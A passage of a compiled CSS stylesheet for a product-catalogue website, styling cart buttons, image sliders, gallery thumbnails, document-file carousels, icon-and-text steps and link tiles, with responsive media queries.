    @media only screen and (max-width: 1280px) {
      .add-cart__icon {
        left: 4rem; } }
    @media only screen and (max-width: 1024px) {
      .add-cart__icon {
        left: 3rem; } }
    .add-cart__icon:empty {
      display: none; }
  .add-cart__btn {
    position: relative;
    overflow: hidden;
    width: 100%;
    height: 100%;
    font-weight: 500;
    font-size: 1.5rem;
    line-height: 2.1rem;
    color: #ffffff;
    letter-spacing: -0.01em; }
    .add-cart__btn.btn::before {
      background: none; }
    @media only screen and (max-width: 850px) {
      .add-cart__btn {
        padding-left: 5rem;
        font-weight: bold;
        font-size: 1.6rem;
        line-height: 1.9rem; } }
  .add-cart__circles-wrap {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%; }
  .add-cart__text-wrap {
    position: relative;
    z-index: 1; }

@media only screen and (max-width: 850px) {
  .product-preview__image-gallery {
    width: calc(100% + 2rem); } }

.product-slider {
  position: relative;
  width: 100%; }
  .product-slider__slide {
    overflow: hidden;
    width: 100%;
    height: 57.6rem;
    border-radius: 7px; }
  .product-slider__slider-nav {
    position: absolute;
    z-index: 100;
    bottom: 3rem;
    right: 3rem; }
  .product-slider__thumb {
    overflow: hidden;
    width: 27.3rem;
    height: 15.2rem;
    border-radius: 7px;
    cursor: pointer; }
    .product-slider__thumb.swiper-slide-thumb-active {
      box-shadow: 0 0 0 3px var(--main-color, #000AFF); }
  .product-slider__slider-nav-btn {
    width: 4.2rem;
    height: 4.2rem;
    border: none; }
    .product-slider__slider-nav-btn svg {
      transition: .2s ease;
      width: 1.3rem; }
    .product-slider__slider-nav-btn.swiper-button-next:hover svg, .product-slider__slider-nav-btn.swiper-button-next:focus svg {
      transform: translate(calc(-50% + 2px), -50%); }
    .product-slider__slider-nav-btn.swiper-button-prev {
      margin-right: 1.1rem; }
      .product-slider__slider-nav-btn.swiper-button-prev:hover svg, .product-slider__slider-nav-btn.swiper-button-prev:focus svg {
        transform: translate(calc(-50% - 2px), -50%); }
  .product-slider .gallery-top {
    margin-bottom: 2.6rem;
    /*.product-slider__image {
		}*/ }
    .product-slider .gallery-top .product-slider__slide {
      border-radius: 7px; }
    .product-slider .gallery-top .product-slider__block:hover {
      background: rgba(244, 246, 250, 0.75);
      content: '';
      display: block;
      position: absolute;
      left: 0;
      top: 0;
      width: 100%;
      height: 100%;
      opacity: 1;
      transition: ease 0.2s; }
      .product-slider .gallery-top .product-slider__block:hover .image-tile__zoom {
        transform: translateX(-50%) translateY(-50%) scale(1);
        z-index: 999;
        opacity: 1; }
  .product-slider .gallery-thumbs {
    padding: 3px; }
  @media (min-width: 581px) and (max-width: 736px) {
    .product-slider .product-slider__slide {
      height: 47.6rem; } }
  @media (max-width: 736px) {
    .product-slider .product-slider__slide {
      height: 20.5rem; } }
  @media (max-width: 580px) {
    .product-slider {
      width: calc(100% + 30px);
      margin-right: -15px;
      margin-left: -15px; }
      .product-slider .gallery-thumbs {
        display: none; }
      .product-slider .gallery-top {
        margin-bottom: 2rem; }
      .product-slider__slider-nav {
        bottom: 1.6rem;
        right: 1.6rem; }
      .product-slider__slide {
        height: 23.5rem;
        border-radius: 0; }
      .product-slider__slider-nav-btn.swiper-button-prev {
        margin-right: .5rem; } }
  .product-slider .default_block_margin {
    margin-bottom: 0; }

@media (max-width: 1024px) {
  .photo-tile > .tile-image > .tile-nav {
    display: flex;
    align-items: center;
    justify-content: center; } }

@media (min-width: 1025px) {
  .photo-tile {
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 4rem !important; }
    .photo-tile > .tile-image {
      width: 100%;
      flex: 0 0 77.4%;
      max-width: 77.4%;
      padding-right: 10px; }
      .photo-tile > .tile-image:not(.swiper-container-initialized) {
        padding-right: 0; }
      .photo-tile > .tile-image > .tile-nav {
        left: 0;
        top: unset !important;
        bottom: 2rem;
        display: flex;
        justify-content: center; }
    .photo-tile > .tile-image-thumbs {
      width: 100%;
      flex: 0 0 22%;
      max-width: 22%;
      max-height: 57.6rem;
      overflow: auto;
      scrollbar-color: var(--main-color, #000AFF) var(--bs-filters-catalog, rgba(188, 198, 219, 0.3));
      scrollbar-width: thin;
      cursor: pointer;
      /*&>.swiper-scrollbar {
				position: absolute;
				right: 3px;
				top: 1%;
				z-index: 50;
				width: 8px;
				height: 98%;
				border-radius: 10px;
				background: $bs_filters_catalog;

				&>.swiper-scrollbar-drag {
					width: 100%;
					position: relative;
					background: $blue;
					border-radius: 10px;
					left: 0;
					top: 0;
				}
			}*/ }
      .photo-tile > .tile-image-thumbs::-webkit-scrollbar {
        width: 1px;
        /* ширина для вертикального скролла */
        height: 5px;
        background-color: var(--bs-filters-catalog, rgba(188, 198, 219, 0.3)); }
      .photo-tile > .tile-image-thumbs::-webkit-scrollbar-thumb {
        height: 5px;
        background-color: var(--main-color, #000AFF); }
      .photo-tile > .tile-image-thumbs::-webkit-scrollbar-track {
        height: 15px; }
      .photo-tile > .tile-image-thumbs:not(.swiper-container-initialized) .swipe-gallery-thumbs {
        display: flex;
        flex-direction: row;
        flex-wrap: wrap; }
      .photo-tile > .tile-image-thumbs > .swipe-gallery-thumbs {
        display: flex;
        flex-direction: row;
        justify-content: flex-start; }
        .photo-tile > .tile-image-thumbs > .swipe-gallery-thumbs > .img-tile-thumbs {
          margin-bottom: 17px !important; } }

.tile-swiper-pagination {
  display: flex;
  align-items: center;
  justify-content: center; }

.products {
  color: var(--dark-color, #0A113C);
  font-size: 1.5rem;
  padding: 10rem 0 12.5rem 0; }
  .products__wrap {
    position: static; }
  .products__head {
    display: flex;
    justify-content: space-between;
    align-items: flex-end; }
    @media only screen and (max-width: 768px) {
      .products__head-left {
        max-width: 500px; } }
  .products__desc {
    font-size: 1.7rem;
    line-height: 2.4rem;
    color: var(--text-color, rgba(10, 17, 60, 0.75));
    margin-top: 1.4rem; }
  .products__nav {
    display: flex;
    margin-top: 2rem; }
  .products__slider {
    margin-top: 5rem;
    width: 192rem;
    position: relative;
    left: 50%;
    transform: translateX(-50%); }
  .products__item {
    padding: 0 12px 0 12px; }
    .products__item-title, .products__item-desc {
      display: block; }
    .products__item-desc {
      color: var(--text-color, rgba(10, 17, 60, 0.75));
      margin-top: 0.7rem; }
    .products__item-content {
      display: block;
      text-align: center;
      background: #fff;
      padding: 2.5rem 3rem 3rem 3rem;
      border-radius: 0 0 7px 7px;
      min-height: 14.5rem;
      position: relative; }
      .products__item-content:after {
        content: '';
        display: block;
        position: absolute;
        left: 0;
        bottom: 0;
        height: 3px;
        width: 100%;
        background: var(--main-color, #000AFF);
        transition: ease 0.2s;
        transform: scale(0, 1);
        border-radius: 0 0 7px 7px; }
    .products__item:hover .products__item-content:after {
      transform: scale(1, 1); }
  .products__img {
    overflow: hidden;
    border-radius: 7px 7px 0 0;
    display: block; }
    .products__img img {
      border-radius: 7px 7px 0 0;
      width: 100%; }
  .products .catalog__subhead-link {
    margin-top: 1.4rem; }

.counter {
  text-align: center;
  width: 100px;
  font-size: 13px;
  line-height: 30px;
  font-weight: bold;
  display: none; }
  .counter .swiper-pagination-total {
    color: var(--secondary-text-color, rgba(10, 17, 60, 0.55)); }
  @media only screen and (max-width: 580px) {
    .counter {
      display: block; } }

@media only screen and (max-width: 580px) {
  .products {
    padding: 35px 0 35px 0;
    position: relative; }
    .products__head {
      flex-wrap: wrap; }
    .products__desc {
      text-align: center;
      font-size: 13px;
      line-height: 18px; }
    .products__nav {
      position: absolute;
      left: 0;
      bottom: 50px;
      z-index: 20;
      width: 100%;
      padding: 0 10px 0 10px;
      justify-content: space-between;
      flex-wrap: wrap; }
      .products__nav_left {
        margin-left: 15px; }
      .products__nav_right {
        margin-right: 15px; }
      .products__nav:before {
        content: '';
        display: block;
        width: 100%;
        height: 1px;
        background: #F2F5F9;
        margin-bottom: 15px; }
    .products__slider {
      width: 100%;
      transform: translateX(0);
      left: auto; }
    .products__item-content {
      min-height: 180px; }
    .products__slider {
      margin-top: 30px; } }

.docs_files {
  font-size: var(--font-size, 1.7rem);
  color: var(--dark-color, #0A113C); }
  .docs_files__head {
    display: flex;
    justify-content: space-between;
    flex-direction: column; }
  .docs_files__nav {
    display: flex;
    margin-top: 2rem; }
  .docs_files__title {
    font-size: 3rem;
    line-height: 3rem;
    color: var(--dark-color, #0A113C);
    font-weight: 700;
    margin-bottom: 2.2rem;
    font-family: var(--font-family, "MuseoSansCyrl", Georgia, serif); }
  .docs_files__desc {
    font-size: 1.7rem;
    line-height: 2.4rem;
    color: var(--text-color, rgba(10, 17, 60, 0.75)); }
  .docs_files__loop {
    display: flex;
    flex-wrap: wrap; }
  .docs_files__link {
    display: inline-flex;
    align-items: center;
    font-weight: 500;
    position: relative;
    margin-right: 3rem; }
  .docs_files__ico-link {
    height: 2.5rem;
    fill: var(--main-color, #000AFF); }
    .docs_files__ico-link__ico {
      margin-right: 1.2rem;
      display: block;
      height: 2.5rem;
      width: auto;
      fill: var(--main-color, #000AFF); }
    .docs_files__ico-link__text {
      display: block;
      line-height: 4.4rem;
      color: var(--main-color, #000AFF); }

@media only screen and (max-width: 580px) {
  .docs_files__item {
    display: flex;
    flex-direction: column;
    justify-content: space-around;
    align-items: center;
    height: 100%; }
    .docs_files__item-foto {
      width: 800px;
      height: unset !important;
      max-height: 375px;
      flex-grow: 1;
      display: flex;
      align-items: center; }
    .docs_files__item-name {
      align-items: flex-end; }
    .docs_files__item-content {
      position: relative; }
  .docs_files__slide {
    height: 500px !important;
    align-items: center;
    margin: 0;
    padding: 0;
    flex-wrap: wrap;
    align-items: center; } }

@media only screen and (min-width: 581px) {
  .docs_files__slide {
    height: 500px;
    margin: 0 1rem 0 1rem; }
    .docs_files__slide:hover {
      opacity: 1;
      transform: translateY(0); } }

@media only screen and (max-width: 768px) {
  .docs_files__slider {
    width: auto;
    transform: translateX(0);
    left: auto; }
  .docs_files__slide {
    padding: 0 15px 0 15px; }
  .docs_files__item {
    background: #fff; }
    .docs_files__item-name {
      opacity: 1;
      transform: translateY(0); } }

@media only screen and (max-width: 580px) {
  .docs_files {
    padding: 35px 0 35px 0;
    position: relative; }
    .docs_files__pagination {
      display: none; }
    .docs_files__item {
      padding-bottom: 65px; }
      .docs_files__item-name {
        font-size: 15px;
        line-height: 18px;
        color: var(--secondary-text-color, rgba(10, 17, 60, 0.55));
        min-height: 72px; }
        .docs_files__item-name strong {
          font-weight: normal; }
    .docs_files__wrap {
      position: static; }
    .docs_files__head {
      flex-wrap: wrap;
      justify-content: center; }
    .docs_files__desc {
      text-align: center;
      font-size: 13px;
      line-height: 18px; }
    .docs_files__title {
      text-align: center;
      font-size: 3rem;
      line-height: 3rem; }
    .docs_files__slider {
      margin-top: 25px; }
    .docs_files__slide {
      padding: 0 10px 0 10px; }
    .docs_files__nav {
      position: absolute;
      left: 0;
      bottom: 50px;
      z-index: 20;
      width: 100%;
      padding: 0 10px 0 10px;
      justify-content: space-between;
      flex-wrap: wrap; }
      .docs_files__nav_left {
        margin-left: 15px; }
      .docs_files__nav_right {
        margin-right: 15px; }
      .docs_files__nav:before {
        content: '';
        display: block;
        width: 100%;
        height: 1px;
        background: #F2F5F9;
        margin-bottom: 15px; }
    .docs_files__play {
      width: 35px; } }

.content-icon-with-text {
  position: relative; }
  .content-icon-with-text__link {
    color: var(--dark-color, #0A113C); }
    .content-icon-with-text__linkhover {
      color: unset; }
  .content-icon-with-text__head {
    display: flex;
    justify-content: space-between;
    flex-direction: column; }
    .content-icon-with-text__head__title {
      font-size: 3rem;
      line-height: 3rem;
      color: var(--dark-color, #0A113C);
      font-weight: 700;
      margin-bottom: 2.2rem; }
    .content-icon-with-text__head__desc {
      font-size: 1.7rem;
      line-height: 2.4rem;
      color: var(--text-color, rgba(10, 17, 60, 0.75)); }
  @media (max-width: 580px) {
    .content-icon-with-text__slider-wrapper {
      position: relative;
      overflow: hidden;
      border-radius: 7px; } }
  @media (max-width: 580px) {
    .content-icon-with-text__slider-wrapper_with_background {
      position: relative;
      overflow: hidden;
      border-radius: 7px;
      background-color: #fff; } }
  @media (min-width: 581px) {
    .content-icon-with-text__steps {
      display: flex;
      flex-wrap: wrap;
      align-items: center;
      justify-content: center; } }
  .content-icon-with-text__step {
    width: calc(100% / 5);
    padding: 0 3.5rem;
    display: flex;
    align-items: center;
    align-content: center;
    text-align: center; }
    @media (max-width: 1024px) {
      .content-icon-with-text__step {
        width: calc(100% / 3);
        margin-bottom: 5rem; } }
    @media (max-width: 768px) {
      .content-icon-with-text__step {
        width: calc(100% / 2); } }
    @media (max-width: 580px) {
      .content-icon-with-text__step {
        align-items: center;
        width: 100%;
        margin-bottom: 0;
        padding: 3rem 5.9rem 7rem; } }
  .content-icon-with-text__step_with_background {
    width: calc(100% / 5 - 2rem);
    padding: 3.5rem;
    align-content: center;
    text-align: center;
    background: #fff;
    margin-left: 1rem;
    margin-right: 1rem;
    height: auto;
    border-radius: 7px; }
    @media (max-width: 1024px) {
      .content-icon-with-text__step_with_background {
        width: calc(100% / 3);
        margin-bottom: 5rem; } }
    @media (max-width: 768px) {
      .content-icon-with-text__step_with_background {
        width: calc(100% / 2); } }
    @media (max-width: 580px) {
      .content-icon-with-text__step_with_background {
        align-items: center;
        width: 100%;
        margin-bottom: 0;
        padding: 3rem 5.9rem 7rem;
        margin-left: 0;
        margin-right: 0; }
        .content-icon-with-text__step_with_background__step-number, .content-icon-with-text__step_with_background__step-icon {
          background-color: #fafafa; } }
  .content-icon-with-text__step-number, .content-icon-with-text__step-icon {
    margin-bottom: 3rem;
    font-size: 5rem;
    line-height: calc(25 / 20);
    color: var(--main-color, #000AFF); }
    @media (max-width: 580px) {
      .content-icon-with-text__step-number, .content-icon-with-text__step-icon {
        display: flex;
        align-items: center;
        justify-content: center;
        width: 17rem;
        height: 17rem;
        border-radius: 50%; } }
  .content-icon-with-text__step-number_with_border, .content-icon-with-text__step-icon_with_border {
    margin-bottom: 3rem;
    font-size: 5rem;
    line-height: calc(25 / 20);
    color: var(--main-color, #000AFF);
    width: 16.8rem;
    height: 16.8rem;
    border: 1px solid var(--main-color, #000aff);
    border-radius: 50%;
    position: relative; }
    @media (max-width: 580px) {
      .content-icon-with-text__step-number_with_border, .content-icon-with-text__step-icon_with_border {
        display: flex;
        align-items: center;
        justify-content: center;
        width: 17rem;
        height: 17rem;
        border-radius: 50%; } }
  .content-icon-with-text__step-title {
    margin-bottom: 2rem;
    font-size: 2rem;
    line-height: calc(25 / 20);
    color: var(--dark-color, #0A113C); }
    @media (max-width: 580px) {
      .content-icon-with-text__step-title {
        text-align: center;
        font-size: 1.5rem; } }
  .content-icon-with-text__step-text {
    font-size: var(--font-size, 1.7rem);
    line-height: calc(20 / 15); }
    @media (max-width: 580px) {
      .content-icon-with-text__step-text {
        font-size: var(--font-size, 1.7rem);
        text-align: center; } }
  @media (min-width: 581px) {
    .content-icon-with-text__step-icon {
      height: 6.4rem;
      display: block;
      margin-bottom: 3rem; } }
  .content-icon-with-text__step-icon svg {
    width: 8rem;
    max-height: 6.4rem;
    fill: var(--main-color, #000AFF); }
    @media (max-width: 580px) {
      .content-icon-with-text__step-icon svg {
        width: 6rem;
        max-height: 6rem; } }
  @media (min-width: 581px) {
    .content-icon-with-text__step-icon_with_border {
      display: block;
      margin-bottom: 3rem; } }
  .content-icon-with-text__step-icon_with_border svg {
    width: 8rem;
    max-height: 6.4rem;
    fill: var(--main-color, #000AFF); }
    @media (max-width: 580px) {
      .content-icon-with-text__step-icon_with_border svg {
        width: 6rem;
        max-height: 6rem; } }
  @media (min-width: 581px) {
    .content-icon-with-text__step-number_with_border {
      display: block;
      margin-bottom: 3rem; } }
  .content-icon-with-text__step-number_with_border svg {
    width: 8rem;
    max-height: 6.4rem;
    fill: var(--main-color, #000AFF); }
    @media (max-width: 580px) {
      .content-icon-with-text__step-number_with_border svg {
        width: 6rem;
        max-height: 6rem; } }
  .content-icon-with-text__nav {
    position: absolute;
    z-index: 1;
    width: 100%;
    bottom: 3rem;
    left: 0; }
    @media (min-width: 581px) {
      .content-icon-with-text__nav {
        display: none; } }
    .content-icon-with-text__nav .arrow-nav {
      transform: translateY(-50%);
      margin-top: 0; }

.image-tile__list {
  display: flex;
  flex-wrap: wrap;
  width: 100%;
  justify-content: left;
  align-content: center; }

.image-tile__item {
  display: flex;
  flex-direction: column;
  text-align: center;
  margin-right: 1rem;
  align-content: center;
  align-items: center; }
  .image-tile__item:hover .image-tile__foto:after, .image-tile__item:hover .image-tile__zoom, .image-tile__item:hover .image-tile__text {
    opacity: 1; }
  .image-tile__item:hover .image-tile__foto:after {
    transform: scale(1); }
  .image-tile__item:hover .image-tile__zoom {
    transform: translateX(-50%) translateY(-50%) scale(1); }

.image-tile__foto {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
  position: relative;
  border-radius: 7px; }
  .narrow-content .image-tile__foto-img {
    height: 19rem;
    border-radius: 7px; }
  .image-tile__foto:after {
    background: rgba(244, 246, 250, 0.75);
    content: '';
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    transition: ease 0.2s;
    transform: scale(0.5); }

.image-tile__zoom {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 10rem;
  height: 10rem;
  background: #fff;
  border-radius: 100%;
  position: absolute;
  z-index: 2;
  left: 50%;
  top: 50%;
  opacity: 0;
  transform: translateX(-50%) translateY(-50%) scale(0);
  transition: ease 0.2s;
  fill: none; }
  .image-tile__zoom rect {
    fill: var(--main-color, #000AFF); }
  .image-tile__zoom circle {
    stroke-width: 2;
    stroke: var(--main-color, #000AFF); }

.image-tile__title {
  color: var(--dark-color, #0A113C);
  font-size: var(--font-size, 1.7rem);
  line-height: var(--line-height, 2.3rem);
  text-align: center;
  margin-top: 0.5rem;
  transition: ease 0.2s;
  display: block;
  margin-top: 1.5rem; }

.image-tile__description {
  color: var(--text-color, rgba(10, 17, 60, 0.75)) !important;
  font-size: var(--font-size, 1.7rem);
  line-height: var(--line-height, 2.3rem);
  text-align: center;
  margin-top: 0.5rem;
  transition: ease 0.2s; }

.image-tile__item {
  position: relative; }
  .image-tile__item .sc-youtube-button {
    margin: 0;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-right: -50%;
    transform: translate(-50%, -50%); }

@media only screen and (max-width: 580px) {
  .image-tile__list {
    padding-top: 0;
    margin-left: 0;
    width: 100%; }
  .image-tile__item {
    width: 100%;
    margin-top: 0;
    border-radius: 0;
    margin-left: 0; }
  .image-tile__foto-img {
    height: 300px; }
  .image-tile__zoom {
    display: none; } }

.image-with-text {
  width: 100%; }
  .image-with-text .content h2 {
    margin-bottom: 3rem; }
    @media (max-width: 1024px) {
      .image-with-text .content h2 {
        margin-bottom: 3rem; } }
    @media (max-width: 768px) {
      .image-with-text .content h2 {
        font-size: 2rem; } }
  .image-with-text .content h3 {
    padding-top: 0;
    padding-bottom: 2rem;
    font-family: Georgia, serif;
    font-size: 2rem;
    line-height: 1.2; }
    @media (max-width: 1024px) {
      .image-with-text .content h3 {
        margin-bottom: 3rem; } }
    @media (max-width: 768px) {
      .image-with-text .content h3 {
        margin-bottom: 0; } }
  .image-with-text .content p {
    margin-top: 3rem; }
    @media (max-width: 1024px) {
      .image-with-text .content p {
        margin-bottom: 2rem; } }
  .image-with-text__slider {
    position: relative;
    margin-bottom: 3rem; }
    .image-with-text__slider .image-with-text__slider-arrows {
      width: calc(518 / 1440 * 100%); }
      @media (max-width: 768px) {
        .image-with-text__slider .image-with-text__slider-arrows {
          display: flex;
          justify-content: flex-end;
          width: 50%; } }
    .image-with-text__slider .image-with-text__text-image {
      margin-top: auto;
      padding-top: 0;
      padding-bottom: 0; }
      @media (max-width: 768px) {
        .image-with-text__slider .image-with-text__text-image {
          margin-top: 0; } }
    .image-with-text__slider .text-image-this__text-wrap {
      display: flex;
      flex-direction: column;
      overflow-y: auto;
      max-height: 44rem;
      margin-bottom: 4.5rem;
      padding-top: 4rem;
      padding-bottom: 4rem; }
      @media (max-width: 1024px) {
        .image-with-text__slider .text-image-this__text-wrap {
          max-height: 28rem; } }
      @media (max-width: 850px) {
        .image-with-text__slider .text-image-this__text-wrap {
          max-height: 24rem; } }
      @media (max-width: 768px) {
        .image-with-text__slider .text-image-this__text-wrap {
          max-height: 100%; } }
    .image-with-text__slider .text-image-this__image-wrap {
      margin-top: auto; }
      @media (max-width: 768px) {
        .image-with-text__slider .text-image-this__image-wrap {
          margin-top: 0; } }
    .image-with-text__slider_left .image-with-text__slider-dots {
      width: calc(568 / 1400 * 100%);
      margin-right: calc(150 / 1400 * 100%); }
      @media (max-width: 768px) {
        .image-with-text__slider_left .image-with-text__slider-dots {
          width: 50%;
          margin-right: 0; } }
    @media (max-width: 768px) {
      .image-with-text__slider_right .image-with-text__slider-nav-row {
        margin-top: 3rem; } }
    .image-with-text__slider_right .image-with-text__slider-arrows {
      margin-right: calc(150 / 1440 * 100%); }
      @media (max-width: 768px) {
        .image-with-text__slider_right .image-with-text__slider-arrows {
          justify-content: flex-start;
          margin-right: 0; } }
    .image-with-text__slider_right .image-with-text__slider-dots {
      width: auto;
      max-width: calc(668 / 1400 * 100%);
      margin-left: auto;
      padding-right: 3rem; }
      @media (max-width: 768px) {
        .image-with-text__slider_right .image-with-text__slider-dots {
          justify-content: flex-end;
          width: 50%;
          margin-right: 0;
          padding-right: 0; } }
      .image-with-text__slider_right .image-with-text__slider-dots .dots {
        justify-content: flex-end; }
  .image-with-text__slider-nav-row {
    position: absolute;
    z-index: 1;
    bottom: 0;
    left: 0;
    align-items: center;
    width: 100%; }
    @media (max-width: 768px) {
      .image-with-text__slider-nav-row {
        position: relative; } }
    .image-with-text__slider-nav-row .dots {
      display: flex;
      padding-left: 3rem; }
      @media (max-width: 768px) {
        .image-with-text__slider-nav-row .dots {
          padding-left: 0; } }
    .image-with-text__slider-nav-row .swiper-pagination-bullet {
      width: 14px;
      height: 2px;
      margin-right: 6px;
      transition: .2s ease;
      background-color: #fff; }
      @media (max-width: 768px) {
        .image-with-text__slider-nav-row .swiper-pagination-bullet {
          background-color: #e0e0e0; } }
      .image-with-text__slider-nav-row .swiper-pagination-bullet-active {
        background-color: var(--main-color, #000AFF); }

.fonts-loaded .image-with-text .content h3 {
  font-family: "MuseoSansCyrl", Helevatica, sans-serif; }

.text-image__description {
  padding-bottom: 2rem;
  font-size: 1.7rem !important;
  line-height: 2.4rem !important;
  color: var(--text-color, rgba(10, 17, 60, 0.75)) !important; }

.text-image__content {
  font-size: var(--font-size, 1.7rem);
  line-height: var(--line-height, 2.3rem);
  font-weight: var(--font-weight, 300);
  padding-bottom: 2rem; }

.text-image-button {
  margin-bottom: 3rem; }

@media only screen and (max-width: 580px) {
  .text-image-button {
    margin-bottom: 3rem; } }

.text-image-text {
  display: flex; }
  .text-image-text_left .text-image-text__image-wrap {
    width: calc(568 / 1400 * 100%);
    margin-right: calc(150 / 1400 * 100%); }
    @media (max-width: 768px) {
      .text-image-text_left .text-image-text__image-wrap {
        width: 100%;
        margin-right: 0;
        margin-bottom: 3rem; } }
  @media (max-width: 768px) {
    .text-image-text_left .text-image-text__text-wrap {
      width: 100%; } }
  .text-image-text_right .text-image-text__image-wrap {
    width: calc(668 / 1400 * 100%);
    margin-left: auto; }
    @media (max-width: 768px) {
      .text-image-text_right .text-image-text__image-wrap {
        width: 100%; } }
  .text-image-text_right .text-image-text__text-wrap {
    margin-right: calc(150 / 1440 * 100%); }
    @media (max-width: 768px) {
      .text-image-text_right .text-image-text__text-wrap {
        width: 100%;
        margin-right: 0;
        margin-bottom: 3rem; } }
  .text-image-text__text-wrap {
    width: calc(518 / 1440 * 100%);
    padding-right: 4rem; }
  .text-image-text__image-wrap img {
    border-radius: 7px; }
    @media (max-width: 768px) {
      .text-image-text__image-wrap img {
        width: 100%; } }

.image-with-text-slider {
  padding-top: unset !important;
  margin-top: unset !important;
  margin-bottom: 3rem !important; }

.text-image-this {
  padding-top: 0 !important; }

.content-inner-this {
  padding-bottom: unset !important; }

.text-block {
  display: flex;
  flex-direction: column;
  padding-right: 0 !important; }

.slide-image {
  max-height: 407px;
  width: unset !important; }

.slide-block {
  width: unset !important; }

@media only screen and (max-width: 580px) {
  .slide-image {
    max-height: 310px; }
  .text-block {
    margin-bottom: 0 !important;
    overflow-y: unset !important; }
  .image-with-text-slider {
    margin-bottom: 2rem !important; }
  .text-image-this {
    padding-bottom: 3rem !important; } }

@media only screen and (min-width: 581px) {
  .text-block {
    width: 48% !important;
    margin-right: 0 !important; }
  .button-image-with-text {
    width: calc(518 / 1440 * 100%);
    padding-right: 4rem;
    margin-bottom: 4.5rem; } }

.button-image-with-text {
  width: calc(700 / 1440 * 100%);
  flex: 0 0 auto; }

.position {
  flex-wrap: wrap-reverse; }

.sc-image-with-text {
  display: flex;
  flex-wrap: wrap; }
  .sc-image-with-text__half {
    display: flex;
    width: 50%;
    align-items: center;
    min-width: 475px; }
    .sc-image-with-text__half-left {
      display: flex;
      flex-direction: column;
      justify-content: center;
      padding-right: 5%; }
    .sc-image-with-text__half-right {
      display: flex;
      flex-direction: column;
      justify-content: center;
      padding-left: 5%; }
    .sc-image-with-text__half__image {
      border-radius: 7px;
      max-height: 470px;
      margin-left: auto;
      margin-right: auto;
      margin-bottom: 2rem; }
    .sc-image-with-text__half__title {
      width: 100%;
      font-size: 2rem;
      line-height: 1.2;
      letter-spacing: -.03em;
      font-weight: 700;
      margin-bottom: 1rem;
      display: block;
      color: var(--dark-color, #0A113C); }
    .sc-image-with-text__half__description {
      width: 100%;
      font-size: 1.7rem;
      line-height: 2.4rem;
      margin-bottom: 1rem;
      display: block;
      color: var(--dark-color, #0A113C); }
    .sc-image-with-text__half__text {
      font-size: var(--font-size, 1.7rem);
      line-height: var(--line-height, 2.3rem);
      font-weight: var(--font-weight, 300);
      margin-bottom: 1rem;
      display: block;
      color: var(--dark-color, #0A113C); }
      .sc-image-with-text__half__text li {
        font-size: var(--font-size, 1.7rem);
        line-height: var(--line-height, 2.3rem);
        margin-left: 3rem;
        font-weight: var(--font-weight, 300); }
      .sc-image-with-text__half__text ul {
        margin-top: 1rem;
        margin-bottom: 1rem; }
    .sc-image-with-text__half__button {
      width: calc(700 / 1440 * 100%);
      margin-top: 3rem;
      margin-bottom: 3.75rem; }
  .sc-image-with-text .nav-swipers {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    position: relative !important; }
    .sc-image-with-text .nav-swipers .swiper-pagination-bullet {
      width: 20px;
      height: 4px; }
  .sc-image-with-text .nav-swipers-revers {
    display: flex;
    flex-flow: row-reverse;
    justify-content: space-between;
    position: relative !important; }
  .sc-image-with-text .pos-start {
    display: flex;
    justify-content: flex-start;
    margin-bottom: 2rem; }
  .sc-image-with-text .pos-end {
    display: flex;
    justify-content: flex-end; }

.sc-image-with-text:nth-child(2n) {
  margin-top: 2rem; }

.sc-object {
  position: relative; }
  .sc-object .sc-youtube-button {
    margin: 0;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-right: -50%;
    transform: translate(-50%, -50%); }

@media only screen and (max-width: 768px) {
  .sc-image-with-text-revers {
    flex-direction: column-reverse !important; }
  .sc-image-with-text {
    flex-direction: column; }
    .sc-image-with-text-item1 {
      order: 2; }
    .sc-image-with-text-item2 {
      order: 1; }
    .sc-image-with-text__half {
      width: 100%;
      justify-content: center;
      align-items: center;
      min-width: unset; }
      .sc-image-with-text__half-left {
        padding-right: 0%; }
      .sc-image-with-text__half-right {
        padding-left: 0; }
      .sc-image-with-text__half__title {
        margin-top: 0.5rem; }
      .sc-image-with-text__half__image {
        margin-bottom: 2.5rem;
        max-height: 330px; }
      .sc-image-with-text__half__text {
        margin-bottom: 2rem; }
      .sc-image-with-text__half__button {
        margin-top: 1rem; } }

.links-tile__row {
  display: flex;
  flex-wrap: wrap;
  column-gap: 2.5%; }
  @media only screen and (max-width: 420px) {
    .links-tile__row {
      margin: -0.86207%; } }

.links-tile__item {
  margin-bottom: 3rem;
  width: 13.52155%;
  position: relative; }
  .links-tile__item:before {
    content: "";
    display: block;
    position: absolute;
    left: 0;
    width: 100%;
    height: 3px;
    bottom: 0;
    background-color: var(--main-color, #000AFF);
    opacity: 0;
    transition: ease 0.2s; }
  .links-tile__item:hover:before {
    opacity: 1; }
  .links-tile__item:hover .links-tile__preview {
    transform: scale(1.1); }
  @media only screen and (max-width: 1024px) {
    .links-tile__item {
      width: 15.92372%; } }
  @media only screen and (max-width: 768px) {
    .links-tile__item {
      width: 19.25706%; } }
  @media only screen and (max-width: 580px) {
    .links-tile__item {
      width: 32.59039%; } }
  @media only screen and (max-width: 420px) {
    .links-tile__item {
      margin-left: 0.82759%;
      margin-right: 0.82759%;
      width: 46.61017%; } }

.links-tile__link {
  background-color: #fff;
  display: block;
  border-radius: 7px;
  padding-top: 1.1rem;
  padding-bottom: 2rem;
  color: var(--dark-color, #0A113C);
  text-align: center; }

.links-tile__preview {
  height: 13.2rem;
  padding-left: 1rem;
  padding-right: 1rem;
  margin-bottom: 3.1rem;
  transition: ease 0.2s;
  display: flex;
  align-items: center;
  justify-content: center; }
  .links-tile__preview img {
    max-height: 100%; }

.margin-buttom-0 {
  margin-bottom: 0; }

.padding-bottom-1-1 {
  padding-bottom: 1.1rem; }

.title_display_none {
  display: none; }

.post-page__box {
  background-color: #fff;
  border-radius: 7px;
  padding: 3.6rem 2rem 4.8rem 2rem;
  height: 430px; }
  @media only screen and (max-width: 580px) {
    .post-page__box {
      padding-bottom: 2.5rem;
      border-radius: 7px 7px 0 0; } }
  .post-page__box:after {
    display: block;
    clear: both;
    content: ""; }
  @media only screen and (max-width: 580px) {
    .post-page__box {
      height: auto; } }

.post-page .post-page-item {
  display: flex;
  flex-wrap: wrap;
  height: 100%;
  flex-direction: column; }
